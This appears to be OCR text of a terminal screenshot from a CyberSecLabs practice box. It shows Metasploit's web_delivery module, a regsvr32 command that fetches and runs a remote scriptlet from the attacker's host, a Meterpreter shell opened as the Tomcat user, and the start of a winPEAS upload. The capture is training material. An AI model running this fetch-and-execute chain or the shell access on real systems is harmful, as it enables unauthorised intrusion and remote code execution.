 Applications Places Terminator Jul 8 11:42:30 1
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable 158x37
[*] Using URL: http://0.0.0.0:8080/c4HTBKmdrtzHC
msf5 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.197.128:8080/c4HTBKmdrtzHC
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8080/c4HTBKmdrtzHC.sct scrobj.dll
[*] 172.31.1.13      web_delivery - Handling .sct Request
msf5 exploit(multi/script/web_delivery) >
[*] 172.31.1.13      web_delivery - Delivering Payload (1896 bytes)
[*] Sending stage (176195 bytes) to 172.31.1.13
[*] Meterpreter session 2 opened (10.10.0.8:4445 -> 172.31.1.13:49204) at 2020-07-08 11:41:52 +0200
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  2         meterpreter x86/windows  DEPLOYABLE\tomcat @ DEPLOYABLE  10.10.0.8:4445 -> 172.31.1.13:49204 (172.31.1.13)
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 2656 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 7.0>whoami
whoami
deployable\tomcat
C:\Program Files (x86)\Apache Software Foundation\Tomcat 7.0>exit
exit
meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/x64/Release